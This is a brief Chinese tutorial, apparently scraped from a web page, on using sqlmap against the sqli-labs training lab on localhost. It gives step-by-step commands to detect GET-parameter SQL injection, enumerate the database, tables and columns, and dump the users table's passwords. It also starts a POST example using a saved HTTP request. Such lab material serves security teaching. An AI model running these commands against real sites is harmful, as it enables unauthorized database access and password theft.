 SQLMAP
Welcome Dhakkan
1 get型
1.1 注入检测
python sqlmap.py -u http://localhost/sqli-labs-master/Less-1/?id=1 --batch
存在注入点,则执行以下步骤
1.2 获取当前数据库名称
python sqlmap.py -u "http://localhost/sqli-labs-master/Less-1/?id=1" --current-db
1.3 获取表名
python sqlmap.py -u "http://localhost/sqli-labs-master/Less-1/?id=1" -D security --tables
1.4 获取列名
python sqlmap.py -u "http://localhost/sqli-labs-master/Less-1/?id=1" -D security -T users --columns
1.5 获取字段内容
python sqlmap.py -u "http://localhost/sqli-labs-master/Less-1/?id=1" -D security -T users -C password --dump
2 post型
将http请求保存在txt文件中,格式如下:
POST /sqli-labs/Less-11/ HTTP/1.1
Host: localhost
Connection: keep-alive
Content-Length: 34
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 S
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
安全测试工具V1.1_0905_Beta
监控 数据库 演练 小工具 漏洞库 帮助